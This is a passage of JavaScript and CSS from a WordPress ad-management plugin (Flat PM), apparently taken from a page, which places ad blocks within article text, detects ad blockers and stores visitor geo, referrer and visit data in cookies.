  .{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .{{preroll}}_flex.{{show}}{opacity:1}
  .{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
  .{{preroll}}_item{position:relative;max-width:calc(100% - 68px);z-index:-1;pointer-events:none;cursor:default}
  .{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
  .{{preroll}}_flex .{{timer}},
  .{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
  .{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
  .{{hoverroll}}{position:relative;overflow:hidden;display:block}
  .{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:2}
  .{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
  .{{slider}}{display:grid}
  .{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
  .{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
  .{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </script>
  <script data-noptimize="">
  ;
  fpm_settings.selector = fpm_settings.sidebar === 'true' ? fpm_settings.selector : '.fpm_end';

  if( !NodeList.prototype.forEach && Array.prototype.forEach ) {
        NodeList.prototype.forEach = Array.prototype.forEach;
  }

  window.yaContextCb = window.yaContextCb || [];



  window.fpm_shuffleArray = function( array ){
        for( var i = array.length - 1; i > 0; i-- ){
                var j = Math.floor( Math.random() * ( i + 1 ) );

                var temp = array[i];
                array[i] = array[j];
                array[j] = temp;
        }

        return array;
  }

  window.fpm_queryAll = function( query, xpath, is_document ){
        try{
                is_document = is_document || 'true';

                is_document = is_document === 'true' ? true : false;

                var bool = false,
                        xpathExclude = [
                                '!>',
                                '!',
                                '!^',
                                '!~',
                                '!+',
                                ':after(',
                                ':after-sibling(',
                                ':before(',
                                ':before-sibling(',
                                ':contains(',
                                ':icontains(',
                                ':starts-with(',
                                ':istarts-with(',
                                ':ends-with(',
                                ':iends-with(',
                                ':first(',
                                ':has(',
                                ':has-sibling(',
                        ];

                xpathExclude.forEach( function(el){
                        if( query.includes( el ) ){
                                bool = true;

                                return;
                        }
                } );

                var results = [];

                if( bool ){
                        if( ! xpath ) return [];

                        var list = document.evaluate( xpath, document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null );

                        for( var i = 0, length = list.snapshotLength; i < length; i++ ){
                                results.push( list.snapshotItem( i ) );
                        }
                }else{
                        results = Array.from( document.querySelectorAll( query ) );
                }

                if( ! is_document ){
                        results = results.filter( function(el){
                                return fpm_user.until_child.includes( el );
                        } );
                }

                return results;
        }catch(e){
                console.log(e);
                return [];
        }

  };

  window.fpm_ajax = function( method, arr ){
        arr = arr || [];

        var xhr = new XMLHttpRequest();

        xhr.onreadystatechange = function(){
                if( xhr.readyState == XMLHttpRequest.DONE ){
                        if( xhr.status == 200 ){
                                var res = JSON.parse( xhr.responseText );

                                fpm_body.classList.remove( res.method );

                                switch( res.method ){
                                        case 'block_geo_role_ip':
                                                fpm_user.ccode   = res.data.ccode;
                                                fpm_user.country = res.data.country;
                                                fpm_user.city    = res.data.city;
                                                fpm_user.ip      = res.data.ip;
                                                if( fpm_user.testcook && ( res.data.role !== 'administrator' || res.data.role !== 'editor' ) ){
                                                        fpm_setCookie( 'fpm_ccode',   res.data.ccode );
                                                        fpm_setCookie( 'fpm_country', res.data.country );
                                                        fpm_setCookie( 'fpm_city',    res.data.city );
                                                        fpm_setCookie( 'fpm_ip',      res.data.ip );
                                                        fpm_setCookie( 'fpm_isp',     res.data.isp );
                                                        fpm_setCookie( 'fpm_role',    res.data.role );
                                                }
                                                fpm_async_then( 'ajax' );
                                                break;

                                        default:
                                                console.log( 'ajax error:' ), console.error('method was wrong');
                                }
                        } else {
                                console.log( 'ajax error:' ), console.error('php returned error');
                        }
                }
        };

        xhr.open( 'POST', fpm_settings.ajaxUrl + '?' + flatPM_serialize( {
                action: 'flat_pm_ajax',
                data_me: {
                        meta: {
                                method: method,
                                arr: arr
                        }
                }
        } ), true );
        xhr.send();
  }

  window.fpm_on = function( el, evt, sel, handler, once ){
        once = once || false;

        el.addEventListener( evt, function(e){
                var t = e.target;

                while( t && t !== this ){
                        if( t.matches(sel) ){
                                handler.call( t, e );
                        }

                        t = t.parentNode;
                }
        }, {
                once: once
        } );
  }

  window.fpm_contentsUnwrap = function( node ){
        var parent = node.parentNode;

        while( node.firstChild ) parent.insertBefore( node.firstChild, node );

        parent.removeChild( node );
  }

  window.fpm_wrap = function( el, wrapper ){
        el.parentNode.insertBefore( wrapper, el );
        wrapper.appendChild( el );
  }

  window.fpm_until = function( el, selector, filter, direction ){
        direction = direction || 'nextElementSibling';

        var siblings = [];

        if( !el ) return siblings;

        siblings.push( el );

        el = el[ direction ];

        while( el ){
                siblings.push( el );

                if( el.matches( selector ) ) break;

                if( filter && !el.matches( filter ) ){
                        el = el[ direction ];
                        continue;
                }

                el = el[ direction ];
        }

        return siblings;
  }

  window.fpm_findSelector = function( arr, selector ){
        arr = arr || [];

        var res = [];

        if( !selector ) return res;

        arr.forEach( function(el){
                if( el.matches( selector ) ){
                        res.push( el );
                }

                var qsa = el.querySelectorAll( selector );

                if( qsa && qsa.length > 0 ){
                        res = res.concat( [...qsa] );
                }
        } );

        return res;
  }

  window.fpm_toNodeList = function( array ){
        var fragment = document.createDocumentFragment();

        array.forEach( function( item ){
                fragment.appendChild( item.cloneNode() );
        } );

        return fragment;
  };

  window.fpm_jsonp = function( url, callback ){
        var callbackName = 'jsonp_callback_' + Math.round( 100000 * Math.random() );
        window[ callbackName ] = function( data ) {
                delete window[ callbackName ];
                fpm_body.removeChild( script );
                callback( data );
        };

        var script = document.createElement( 'script' );
        script.src = url + ( url.indexOf('?') >= 0 ? '&' : '?' ) + 'callback=' + callbackName;
        fpm_body.appendChild( script );
  }

  window.flatPM_serialize = function( obj, prefix ) {
        var str = [],
                p;

        for( p in obj ){
                if ( obj.hasOwnProperty( p ) ) {
                        var k = prefix ? prefix + '[' + p + ']' : p,
                        v = obj[ p ];

                        str.push( ( v !== null && typeof v === 'object' ) ?
                                flatPM_serialize( v, k ) :
                                encodeURIComponent( k ) + '=' + encodeURIComponent( v ) );
                }
        }
        return str.join("&");
  }

  document['wr'+'ite'] = function( html ){
        var outer = document.createElement( 'div' );

        document.currentScript.insertAdjacentElement( 'afterend', outer );
        fpm_setHTML( outer, html );
        fpm_contentsUnwrap( outer );
  }


  window.fpm_sticky = function( block, wrapper, top ){
        top = top || 0;
        var a = block,
                b = null,
                P = top;

        window.addEventListener( 'scroll', Ascroll, false );
        fpm_body.addEventListener( 'scroll', Ascroll, false );

        function Ascroll(){
                if( b == null ){
                        var Sa = getComputedStyle( a, '' ), s = '';

                        for (var i = 0; i < Sa.length; i++) {
                                if(
                                        Sa[i].indexOf('overflow')   == 0 ||
                                        Sa[i].indexOf('padding')    == 0 ||
                                        Sa[i].indexOf('border')     == 0 ||
                                        Sa[i].indexOf('outline')    == 0 ||
                                        Sa[i].indexOf('box-shadow') == 0 ||
                                        Sa[i].indexOf('background') == 0
                                ) s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
                        }
                        b = document.createElement('div');
                        b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
                        a.insertBefore(b, a.firstChild);

                        var l = a.childNodes.length;

                        for( var i = 1; i < l; i++ ){
                                b.appendChild(a.childNodes[1]);
                        }

                        a.style.padding = '0';
                        a.style.border  = '0';
                }

                a.style.height  = b.getBoundingClientRect().height + 'px';

                var Ra = a.getBoundingClientRect(),
                        R  = Math.round( Ra.top + b.getBoundingClientRect().height - wrapper.getBoundingClientRect().bottom );

                if( ( Ra.top - P ) <= 0 ){
                        if( ( Ra.top - P ) <= R ){
                                b.className = fpm_attr.stop;
                                b.style.top = - R +'px';
                        }else{
                                b.className = fpm_attr.fixed;
                                b.style.top = P + 'px';
                        }
                }else{
                        b.className = '';
                        b.style.top = '';
                }

                window.addEventListener('resize', function() {
                        a.children[0].style.width = getComputedStyle(a, '').width
                }, false);
        }

        Ascroll();
  }


  window.fpm_addDays = function( date, amount ){
        var tzOff = date.getTimezoneOffset() * 60 * 1000,
                t = date.getTime(),
                d = new Date(),
                tzOff2;

        t += ( 1000 * 60 * 60 * 24 ) * amount;
        d.setTime(t);

        tzOff2 = d.getTimezoneOffset() * 60 * 1000;
        if( tzOff != tzOff2 ){
                var diff = tzOff2 - tzOff;

                t += diff;
                d.setTime(t);
        }

        return d;
  }


  window.fpm_adbDetect = function(){
        var ins = document.createElement('ins');
        ins.id = 'a'+'d'+'s'+'e'+'n'+'s'+'e';
        ins.classList.add( 'adsbyg'+'o'+'o'+'g'+'l'+'e' );
        ins.setAttribute( 'data-tag', 'flat_pm' );
        ins.style = 'position:absolute;left:-9999px;top:-9999px';
        ins.innerHTML = 'Adblock<br>detector';

        fpm_body.insertAdjacentElement( 'afterbegin', ins );

        var e = document.querySelector('#a'+'d'+'s'+'e'+'n'+'s'+'e.adsbyg'+'o'+'o'+'g'+'l'+'e[data-tag="flat_pm"]');

        if( !e ) return true;

        var t = e.currentStyle || window.getComputedStyle( e, '' );
        t = parseInt( t.height );

        ins.remove();

        if( isNaN( t ) || 0 == t )
                return true;

        return false;
  }


  window.fpm_setCookie = function( name, value, options ){
        options = options || { path: '/' };
        var expires = options.expires;

        if( typeof expires == 'number' && expires ){
                var d = new Date();
                d.setTime(d.getTime() + expires * 1000);
                expires = options.expires = d;
        }

        if( expires && expires.toUTCString ){
                options.expires = expires.toUTCString();
        }

        value = encodeURIComponent( value );
        var updatedCookie = name + '=' + value;

        for( var propName in options ){
                updatedCookie += '; ' + propName;
                var propValue = options[propName];

                if( propValue !== true ){
                        updatedCookie += '=' + propValue;
                }
        }
        document.cookie = updatedCookie;
  }


  window.fpm_getCookie = function( name ){
        var match = document.cookie.split('; ').reduce( function(r, v){
                var parts = v.split('=')
                return parts[0] === name ? decodeURIComponent(parts[1]) : r
        }, '' );
        return match != '' ? match : undefined;
  }


  window.flatPM_testCookie = function(){
        var test = 'test_56445';
        try{
                localStorage.setItem( test, test );
                localStorage.removeItem( test );
                return true;
        }catch( e ){
                return false;
        }
  }


  window.fpm_randomString = function( length ){
        var result           = '',
                characters       = 'abcdefghijklmnopqrstuvwxyz',
                charactersLength = characters.length;
        for ( var i = 0; i < length; i++ ) {
                result += characters.charAt( Math.floor( Math.random() * charactersLength ) );
        }
        return result;
  }


  window.fpm_randomProperty = function( obj ){
        var keys = Object.keys( obj );

        return keys[ Math.floor( Math.random() * keys.length ) ];
  }


  window.fpm_random = function( min, max ){
        return Math.floor( Math.random() * ( max - min + 1 ) ) + min
  }


  window.flatPM_sanitizeUrlParams = function( str ){
        return str && ["__proto__", "constructor", "prototype"].includes( str.toLowerCase() ) ? str.toUpperCase() : str;
  }


  window.fpm_getUrlParams = function( url ) {
        var obj = {};

        url = url || window.location.href;

        url = flatPM_sanitizeUrlParams( url );

        var queryString = url ? url.split('?')[1] : window.location.search.slice(1);

        if (queryString) {
                queryString = queryString.split('#')[0];

                var arr = queryString.split('&');

                for (var i = 0; i < arr.length; i++) {
                        var a = arr[i].split('=');

                        var paramName = a[0],
                                paramValue = typeof (a[1]) === 'undefined' ? true : a[1];

                        paramName = paramName.toLowerCase();

                        if (typeof paramValue === 'string') paramValue = paramValue.toLowerCase();

                        if (paramName.match(/\[(\d+)?\]$/)) {
                                var key = paramName.replace(/\[(\d+)?\]/, '');
                                if (!obj[key]) obj[key] = [];
                                if (paramName.match(/\[\d+\]$/)) {
                                        var index = /\[(\d+)\]/.exec(paramName)[1];
                                        obj[key][index] = paramValue;
                                } else {
                                        obj[key].push(paramValue);
                                }
                        } else {
                                if (!obj[paramName]) {
                                        obj[paramName] = paramValue;
                                } else if (obj[paramName] && typeof obj[paramName] === 'string'){
                                        obj[paramName] = [obj[paramName]];
                                        obj[paramName].push(paramValue);
                                } else {
                                        obj[paramName].push(paramValue);
                                }
                        }
                }
        }

        return obj;
  };

  window.fpm_dynamicInterval = function( div, inner, gr, length, start ){
        if( ! inner.autorefresh || inner.autorefresh === '0' ) return;

        setTimeout( function(){
                div.innerHTML = '';

                start++;

                if( start >= length ){
                        start = 0;
                }

                inner = gr[ start ];

                fpm_pre_setHTML( div, inner.code );

                fpm_dynamicInterval( div, inner, gr, length, start );
        }, 1000 * inner.autorefresh );
  }












  if( flatPM_testCookie() ){
        fpm_setCookie( 'fpm_visit', ( parseInt( fpm_getCookie( 'fpm_visit' ) ) || 0 ) + 1 );
  }






  ;
  window.fpm_stack_scripts = [];
  window.fpm_then          = { 'ajax': [], 'load': [] };
  window.fpm_titles        = 'h1,h2,h3,h4,h5,h6';
  window.fpm_date          = new Date;
  window.fpm_dateYear      = fpm_date.getFullYear();
  window.fpm_dateMonth     = 2 == ( fpm_date.getMonth() + 1 + '' ).length ? fpm_date.getMonth() + 1 : '0' + ( fpm_date.getMonth() + 1 );
  window.fpm_dateWeek      = fpm_date.getDay() === 0 ? 6 : fpm_date.getDay() - 1;
  window.fpm_dateDay       = 2 == ( fpm_date.getDate() + '' ).length      ? fpm_date.getDate()      : '0' + fpm_date.getDate();
  window.fpm_dateHours     = 2 == ( fpm_date.getHours() + '' ).length     ? fpm_date.getHours()     : '0' + fpm_date.getHours();
  window.fpm_dateMinutes   = 2 == ( fpm_date.getMinutes() + '' ).length   ? fpm_date.getMinutes()   : '0' + fpm_date.getMinutes();

  var fpm_modul = fpm_queryAll( 'script#fpm_modul' ),
        fpm_modul_text = '';

  if( fpm_modul.length > 0 ){
        fpm_modul_text = fpm_modul[0].outerText

        if( fpm_modul_text == '' && fpm_modul[0].hasAttribute( 'src' ) ){
                try{
                        fpm_modul_text = atob( fpm_modul[0].src.replace( 'data:text/javascript;base64,', '' ) );
                }catch(e){
                        console.log(e);
                }
        }
  }
  window.fpm_attr = {
        id: '',
        type: '',
        inner: '',
        status: '',
        async: '',
        modal: '',
        overlay: '',
        timer: '',
        cross: '',
        out: '',
        fixed: '',
        stop: '',
        preroll: '',
        hoverroll: '',
        show: '',
        hide: '',
        done: '',
        slider: '',
        timeline: ''
  };
  for( var prop in fpm_attr ){
        fpm_attr[ prop ] = fpm_randomString( 10 );

        fpm_modul_text = fpm_modul_text.replaceAll( '{{' + prop + '}}', fpm_attr[ prop ] );
  }
  document.head.insertAdjacentHTML( 'beforeend', '<style>' + fpm_modul_text + '' )

  window.fpm_user = {
        init: function() {
                window.fpm_body = window.fpm_body || document.querySelector('body'),
                this.fpm_end   = document.querySelectorAll('.fpm_end');
                this.fpm_end   = this.fpm_end[ this.fpm_end.length - 1 ];
                this.fpm_start = document.querySelector('.fpm_start');
                this.testcook  = flatPM_testCookie(),
                this.browser   = this.searchString( this.dataBrowser ) || false,
                this.os        = this.searchString( this.dataOS ) || false,
                this.referer   = this.cookieReferer(),
                this.winwidth  = window.innerWidth,
                this.date      = fpm_dateYear + '-' + fpm_dateMonth + '-' + fpm_dateDay,
                this.time      = fpm_dateHours + ':' + fpm_dateMinutes,
                this.adb       = fpm_adbDetect(),
                this.until     = fpm_until( this.fpm_start, '.fpm_end' ),
                this.textlen   = this.until.map( function(el){ return el.outerText } ).join().replace(/(\s)+/g,'').length,
                this.titlelen  = fpm_toNodeList( this.until ).querySelectorAll( fpm_titles ).length,
                this.country   = this.cookieData( 'country' ),
                this.city      = this.cookieData( 'city' ),
                this.ccode     = this.cookieData( 'ccode' ),
                this.role      = this.cookieData( 'role' ),
                this.isp       = this.cookieData( 'isp' ),
                this.ip        = this.cookieData( 'ip' ),
                this.agent     = navigator.userAgent,
                this.until_child = this.until.map( function(el){ return [ el, Array.from( el.querySelectorAll('*') ) ] } ).flat( Infinity )
        },
        cookieReferer: function(){
                return parent !== window ? '///:iframe' : !fpm_user.testcook ? '' != document.referrer ? document.referrer : '///:direct' : ( void 0 === fpm_getCookie( 'fpm_referer' ) && fpm_setCookie( 'fpm_referer', '' != document.referrer ? document.referrer : '///:direct' ), fpm_getCookie( 'fpm_referer' ) )
        },
        cookieData: function( data ){
                return !fpm_user.testcook ? '' : ( void 0 !== fpm_getCookie( 'fpm_' + data ) ? fpm_getCookie( 'fpm_' + data ) : '' )
        },
        searchString: function( data ){
                var l = data.length;
                for( var r = 0; r < l; r++ ){
                        var str = data[r].str;

                        if( str ){
                                if( data[r].subStr.test( str ) ) return data[r].id
                        }
                }
        },
        dataBrowser: [
                {
                        str:    navigator.userAgent,
                        subStr: /YaBrowser/,
                        id:     'YaBrowser'
                },
                {
                        str:    navigator.vendor,
                        subStr: /Apple/,
                        id:     'Safari',
                },
                {
                        str:    navigator.userAgent,
                        subStr: /OPR/,
                        id:     'Opera',
                },
                {
                        str:    navigator.userAgent,
                        subStr: /Firefox/,
                        id:     'Firefox'
                },
                {
                        str:    navigator.userAgent,
                        subStr: /Edge/,
                        id:     'Edge',
                },
                {
                        str:    navigator.userAgent,
                        subStr: /Chrome/,
                        id:     'Chrome'
                },
        ],
        dataOS: [
                {
                        str:    navigator.platform,
                        subStr: /Win/,
                        id:     'Windows'
                },
                {
                        str:    navigator.platform,
                        subStr: /Mac/,
                        id:     'Mac'
                },
                {
                        str:    navigator.platform,
                        subStr: /(iPhone|iPad|iPod)/,
                        id:     'iPhone'
                },
                {
                        str:    navigator.platform,
                        subStr: /Linux/,
                        id:     'Linux'
                }
        ]
  };



  window.fpm_offsetTop_with_exeptions = function( exeptions ){
        exeptions = exeptions || '';
        window.exeptions = window.exeptions || [];

        if( window.exeptions[ exeptions ] ){
                return window.exeptions[ exeptions ];
        }

        var query = '*';

        if( exeptions != '' ){
                query += ':not(' +
                        exeptions
                                .split( ',' )
                                .map( function(el){ return el.trim() } )
                                .filter( function(el){ return el !== '' } )
                                .join( '):not(' )
                        + ')';
        }

        window.exeptions[ exeptions ] = fpm_user.until
        .map( function(el){
                return [
                        el,
                        Array.from( el.querySelectorAll( query ) )
                ]
        } )
        .flat( Infinity )
        .map( function(el){
                return {
                        el: el,
                        offset: Math.round( el.getBoundingClientRect().top - fpm_user.fpm_start.getBoundingClientRect().top )
                }
        } );

        return window.exeptions[ exeptions ];
  }



  window.fpm_textLength_with_exeptions = function( exeptions ){
        exeptions = exeptions || '';
        window.exeptions = window.exeptions || [];

        if( window.exeptions[ exeptions ] ){
                return window.exeptions[ exeptions ];
        }

        var query = '*:not(noscript)',
                length = 0;

        if( exeptions != '' ){
                query += ':not(' +
                        exeptions
                                .split( ',' )
                                .map( function(el){ return el.trim() } )
                                .filter( function(el){ return el !== '' } )
                                .join( '):not(' )
                        + ')';
        }

        window.exeptions[ exeptions ] = fpm_user.until
        .map( function(el){
                var all = el.querySelectorAll( query ),
                        all_textLength = 0,
                        el_text_length = el.outerText.replace(/(\s)+/g,'').length;

                if( all.length > 0 ){
                        all.forEach( function(el){
                                if( el.outerText === undefined ){
                                        return;
                                }

                                length += all_textLength;
                                all_textLength += el.outerText.replace(/(\s)+/g,'').length;
                                el.fpm_textLength = length;
                        } );
                }

                length += el_text_length - all_textLength;

                el.fpm_textLength = length;

                return [
                        el,
                        Array.from( el.querySelectorAll( query ) )
                ]
        } )
        .flat( Infinity );

        return window.exeptions[ exeptions ];
  }





  if( /zen.yandex/.test( fpm_getUrlParams().utm_referrer ) ){
        fpm_setCookie( 'fpm_referer', 'zen.yandex' );
        fpm_user.referer = 'zen.yandex';
  }


  window.fpm_async_then = function( type ){
        var l = fpm_then[ type ].length;

        if( 0 == l ){
                fpm_then[ type ] = [];
                return;
        }

        for( var x = 0; x < l; x++ ){
                var current = fpm_then[ type ][ x ];
                fpm_next( current );
        }
  }


  window.flatPM_persentWrapper = function( until, fraction, outer ){
        var text_count = 0,
                target = false;

        until.forEach( function(el){
                var text = el.outerText.replace(/(\s)+/g,'');

                if( text_count < fraction ){
                        text_count += text.length;

                        target = el;
                }
        } );

        return target;
  }


  window.fpm_textLength_between = function( target, interval, bool ){
        var original = target,
                before_count = 0,
                after_count = target.outerText.length,
                attribute = 'data-' + fpm_attr.id;

        bool = bool || false;

        if( bool ){
                before_count = target.outerText.length;
                after_count = 0;
        }

        skip_before:
        do{
                var sibling = target;

                while( sibling.previousElementSibling !== null ){
                        sibling = sibling.previousElementSibling;

                        if( sibling.hasAttribute( attribute ) ){
                                break skip_before;
                        }

                        if( sibling.previousElementSibling === fpm_user.fpm_start ){
                                before_count = 100000000;

                                break skip_before;
                        }

                        var previos_has = sibling.querySelectorAll( '[data-' + fpm_attr.id + ']' );

                        if( previos_has.length > 0 ){
                                previos_has = previos_has[ previos_has.length - 1 ];

                                do{
                                        while( previos_has.nextElementSibling !== null ){
                                                previos_has = previos_has.nextElementSibling;
                                                before_count += previos_has.outerText.length;
                                        }

                                        previos_has = previos_has.parentNode;
                                }while( previos_has !== sibling );

                                break;
                        }

                        before_count += sibling.outerText.length;

                        if( before_count >= interval ){
                                break skip_before;
                        }
                }

                target = target.parentNode;
        }while( target !== fpm_user.fpm_start.parentNode );


        target = original;

        skip_after:
        do{
                var sibling = target;

                while( sibling.nextElementSibling !== null ){
                        sibling = sibling.nextElementSibling;

                        if( sibling.hasAttribute( attribute ) ){
                                break skip_after;
                        }

                        if( sibling.nextElementSibling === fpm_user.fpm_end ){
                                after_count = 100000000;

                                break skip_after;
                        }

                        var previos_has = sibling.querySelectorAll( '[data-' + fpm_attr.id + ']' );

                        if( previos_has.length > 0 ){
                                previos_has = previos_has[ 0 ];

                                do{
                                        while( previos_has.previousElementSibling !== null ){
                                                previos_has = previos_has.previousElementSibling;
                                                after_count += previos_has.outerText.length;
                                        }

                                        previos_has = previos_has.parentNode;
                                }while( previos_has !== sibling );

                                break;
                        }

                        after_count += sibling.outerText.length;

                        if( after_count >= interval ){
                                break skip_after;
                        }
                }

                target = target.parentNode;
        }while( target !== fpm_user.fpm_start.parentNode );

        return ( before_count >= interval && after_count >= interval );
  }


  window.fpm_render_pixel_ads = function( outer, pixels ){
        var target,
                start,
                offset,
                post_height = fpm_user.fpm_end.getBoundingClientRect().top - fpm_user.fpm_start.getBoundingClientRect().top,
                offsetTop_with_exeptions = fpm_offsetTop_with_exeptions( pixels.exclude );

        pixels.n = ( pixels.n && pixels.n != 0 ) ? pixels.n : 1;

        if( [ 'percent_once', 'px_once', 'center' ].includes( pixels.type ) ){
                if( pixels.type === 'percent_once' ){
                        offset = Math.round( window.innerHeight / 100 * pixels.n );
                }

                if( pixels.type === 'px_once' ){
                        offset = 1 * pixels.n;
                }

                if( pixels.type === 'center' ){
                        offset = ( post_height ) / 2;
                }

                var max_post_height = post_height + 200;

                if( max_post_height > offset ){
                        var sort_array = [ ...offsetTop_with_exeptions ].sort( ( x, y ) => Math.abs( offset - x.offset ) - Math.abs( offset - y.offset ) );

                        target = offsetTop_with_exeptions.find( function(el){ return el.offset === sort_array[0].offset } ).el;

                        if( pixels.m ){
                                pixels.m = 1 * pixels.m;

                                if( fpm_textLength_between( target, pixels.m ) ){
                                        target.insertAdjacentElement( 'beforebegin', outer );
                                }
                        }else{
                                target.insertAdjacentElement( 'beforebegin', outer );
                        }
                }
        }

        if( [ 'percent_iterable', 'px_iterable' ].includes( pixels.type ) ){
                if( pixels.type === 'percent_iterable' ){
                        offset = Math.round( window.innerHeight / 100 * pixels.n );

                        if( pixels.start ){
                                start = Math.round( window.innerHeight / 100 * pixels.start );
                        }else{
                                start = offset;
                        }
                }

                if( pixels.type === 'px_iterable' ){
                        offset = 1 * pixels.n;

                        if( pixels.start ){
                                start = 1 * pixels.start;
                        }else{
                                start = offset;
                        }
                }

                var max_post_height = post_height + 200;

                if( max_post_height > offset ){
                        var l = max_post_height;

                        if( pixels.max ){
                                l = Math.min( max_post_height, offset * pixels.max + start );
                        }

                        for( var i = start; i < l; ){
                                var sort_array = [ ...offsetTop_with_exeptions ].sort( ( x, y ) => Math.abs( i - x.offset ) - Math.abs( i - y.offset ) );

                                target = offsetTop_with_exeptions.find( function(el){ return el.offset === sort_array[0].offset } ).el;

                                if( pixels.m ){
                                        pixels.m = 1 * pixels.m;

                                        if( fpm_textLength_between( target, pixels.m ) ){
                                                target.insertAdjacentElement( 'beforebegin', outer.cloneNode() );
                                        }
                                }else{
                                        target.insertAdjacentElement( 'beforebegin', outer.cloneNode() );
                                }

                                i += offset;
                        }
                }
        }
  }


  window.fpm_cross_timer = function( id, outgoing, clone ){

        var has_cross = clone.querySelector( '.' + fpm_attr.cross ) !== null,
                has_timer = clone.querySelector( '.' + fpm_attr.timer ) !== null;

        if( outgoing.cross === 'true' ){
                var cross = document.createElement( 'div' );

                cross.classList.add( fpm_attr.cross );

                cross.addEventListener( 'click', function(e){
                        e.preventDefault();

                        clone.classList.remove( fpm_attr.show );
                        clone.classList.add( fpm_attr.hide );

                        fpm_setCookie( 'fpm_outgoing_' + id, 'true' );
                } );
        }

        outgoing.timeout = parseInt( outgoing.timeout ) || 0;

        if( outgoing.timer === 'true' && outgoing.timeout > 0 ){
                var timer = document.createElement('div');

                timer.classList.add( fpm_attr.timer );
                timer.innerHTML = fpm_settings.timer_text + ' <span>' + outgoing.timeout + '';

                var span = timer.querySelector( 'span' );

                if( ! has_timer )
                        clone.appendChild( timer );

                var timer_interval = setInterval( function(){
                        span.innerHTML = --outgoing.timeout;
                        if( outgoing.timeout <= 0 ){
                                clearInterval( timer_interval );

                                timer.remove();

                                if( outgoing.cross === 'true' ){
                                        if( ! has_cross )
                                                clone.appendChild( cross );
                                }else{
                                        clone.classList.remove( fpm_attr.show );
                                        clone.classList.add( fpm_attr.hide );
                                }
                        }
                }, 1000 );
        }else{
                if( outgoing.cross === 'true' && ! has_cross ) clone.appendChild( cross );
        }
  }


  window.fpm_setWrap = function( current ){
        try{

        var groups = [],
                blocks = current.html.block,
                output = '',
                minHeight = 0,
                start = [];


        for( var block in blocks ){
                if(
                        ( ! blocks[block].minwidth || blocks[block].minwidth <= fpm_user.winwidth ) &&
                        ( ! blocks[block].maxwidth || blocks[block].maxwidth >= fpm_user.winwidth )
                ){
                        if( ! blocks[block].abgroup ){
                                blocks[block].abgroup = '0';
                        }

                        if( ! groups[ blocks[block].abgroup ] ){
                                groups[ blocks[block].abgroup ] = [];
                        }

                        var obj = fpm_user.adb
                                ? ( ( blocks[block].adb.code === '' && ( fpm_settings.dublicate === 'true' || current.id === 'footer' || current.id === 'header' ) )
                                        ? blocks[block].html
                                        : blocks[block].adb )
                                : blocks[block].html;

                        obj.code = obj.code
                                .replace( /<!-(.*?)->/gm, '' )
                                .replace( /<!—(.*?)—>/gm, '' )
                                .replace( /{{cross}}/gm, fpm_attr.cross )
                                .trim();

                        if( obj.code ){
                                groups[ blocks[block].abgroup ].push( obj );
                        }
                }
        }

        for( var group in groups ){
                if( groups[ group ].length == 0 ){
                        delete( groups[ group ] );
                }
        }

        if( Object.keys( groups ).length == 0 ){
                return;
        }

        delete( current.html.block );

        for( var group in groups ){
                if( group === '0' ){
                        for( var subblock in groups[ group ] ){
                                if( groups[ group ][ subblock ].minheight ){
                                        minHeight += 1 * groups[ group ][ subblock ].minheight;
                                }
                        }
                }else{
                        start[ group ] = fpm_randomProperty( groups[ group ] );

                        minHeight += 1 * groups[ group ][ start[ group ] ].minheight;
                }
        }

        current.html.groups = groups;

        current.html.start = start;

        var outer = document.createElement( 'div' );

        if( current.user.geo || current.user.role || current.user.ip || current.user.isp ){
                outer.classList.add( fpm_attr.async );
        }

        outer.setAttribute( 'data-' + fpm_attr.id, current.id );
        outer.setAttribute( 'data-' + fpm_attr.status, 'processing' );
        outer.style.minHeight = minHeight + 'px';

        var pixels = current.view.pixels;
        if( pixels && fpm_user.fpm_end !== null && fpm_user.fpm_start !== null ){
                var clone = outer.cloneNode();

                clone.setAttribute( 'data-' + fpm_attr.type, 'pixels' );

                if( document.readyState == 'processing' ){
                        document.addEventListener( 'load', function(){
                                fpm_then.load.push( current );

                                fpm_render_pixel_ads( clone, pixels );

                                fpm_async_then( 'load' );
                        } );
                }else{
                        fpm_render_pixel_ads( clone, pixels );
                }
        }

        var symbols = current.view.symbols;
        if( symbols && fpm_user.fpm_end !== null && fpm_user.fpm_start !== null ){
                var clone = outer.cloneNode();

                clone.setAttribute( 'data-' + fpm_attr.type, 'symbols' );

                var target,
                        start,
                        offset,
                        textLength_with_exeptions = fpm_textLength_with_exeptions( symbols.exclude );

                symbols.n = ( symbols.n && symbols.n != 0 ) ? symbols.n : 1;

                if( [ 'percent_once', 'symbol_once', 'center' ].includes( symbols.type ) ){
                        if( symbols.type === 'percent_once' ){
                                offset = Math.round( fpm_user.textlen / 100 * symbols.n );
                        }

                        if( symbols.type === 'symbol_once' ){
                                offset = 1 * symbols.n;
                        }

                        if( symbols.type === 'center' ){
                                offset = ( fpm_user.textlen ) / 2;
                        }

                        var max_post_height = fpm_user.textlen + 100;

